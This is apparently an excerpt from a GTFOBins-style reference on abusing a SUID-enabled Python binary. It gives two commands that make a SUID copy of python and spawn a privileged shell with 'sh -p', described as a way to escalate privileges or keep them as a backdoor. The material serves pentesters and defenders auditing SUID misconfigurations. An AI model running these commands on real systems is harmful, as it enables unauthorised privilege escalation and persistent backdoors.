 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'